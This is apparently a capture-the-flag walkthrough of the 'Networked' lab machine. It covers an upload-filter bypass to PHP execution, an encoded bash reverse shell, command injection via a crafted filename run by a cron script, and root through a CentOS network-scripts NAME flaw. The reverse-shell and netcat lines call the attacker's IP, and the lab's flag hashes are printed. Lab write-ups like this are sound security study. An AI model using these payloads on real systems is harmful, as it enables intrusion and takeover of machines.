
Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Networked-full-port-scan.txt 10.10.10.146
Nmap scan report for 10.10.10.146
Host is up (0.14s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Apache/2.4.6 (port 80)

dirb

/backup

1
2
3
4
5
$ tar xvf backup.tar
index.php
lib.php
photos.php
upload.php
Seems we have the source code of the website.
Apparently we can upload pictures in /upload.php:

and then view it in /photos.php:

Moreover the file is stored following this pattern /uploads/<IP>.<extension>.
At this point and after a quick look at the source code, I’m thinking: “it’s a file upload challenge” and we have to bypass the mimetype check.
Thanks to exiftool, I was able to execute php code:


reverse shell
Steps to have a reverse shell:
- Download a malicious file that will allow us to execute code remotely:

- Test cmd parameter:

- Encode a bash reverse shell command with
burp:

Bash reverse shell command:
bash -c 'bash -i >& /dev/tcp/10.10.14.7/1234 0>&1'URL:
http://10.10.10.146/uploads/10_10_14_7.php.jpg?cmd=%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%37%2f%31%32%33%34%20%30%3e%26%31%27

User (apache)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ id
uid=48(apache) gid=48(apache) groups=48(apache)
$ cd /home
$ ls
guly
$ cd guly
$ ls -la
ls -la
total 28
drwxr-xr-x. 2 guly guly 159 Jul 9 2019 .
drwxr-xr-x. 3 root root 18 Jul 2 2019 ..
lrwxrwxrwx. 1 root root 9 Jul 2 2019 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-rw------- 1 guly guly 639 Jul 9 2019 .viminfo
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
Ok so we have to privesc in order to become guly.
We have read privileges on both files crontab.guly and check_attack.php.
1
2
3
4
$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
$ cat check_attack.php
So every 3 minutes check_attack.php is executed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
Interesting! We can abuse the following line:
1
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
$value has to be replaced by a malicious bash command beginning with ; so that we can another command.
1
2
$ cd /var/www/html/uploads/
$ touch '; nc -c bash 10.10.14.7 4444'

User (guly)
- Flag:
1
2
3
4
python -c "import pty; pty.spawn('/bin/sh');"
sh-4.2$ cat user.txt
cat user.txt
526cfc2305f17faaacecf212c57d71c5
Let’s run sudo -l with guly:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ sudo -l
sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
$ ls -la /usr/local/sbin/changename.sh
-rwxr-xr-x 1 root root 422 Jul 8 2019 /usr/local/sbin/changename.sh
Since we only we only can read or execute changename.sh, we cannot replace changename.sh’s content by a malicious one.
Let’s examine wath’s in changename.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
/etc/sysconfig/network-scripts/ifcfg-guly:
1
2
3
4
5
6
7
8
$ cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=ps /tmp/foo
PROXY_METHOD=asodih
BROWSER_ONLY=asdoih
BOOTPROTO=asdoih
The thing is, as mentionned on this website: Redhat/CentOS root through network-scripts, incorrect whitespace filtering on the NAME attribute leads to code execution.
Root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ sudo /usr/local/sbin/changename.sh
interface NAME:
random bash
interface PROXY_METHOD:
random
interface BROWSER_ONLY:
random
interface BOOTPROTO:
random
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
0a8ecda83f1d81251099e8ac3d0dcb82
[root@networked network-scripts]#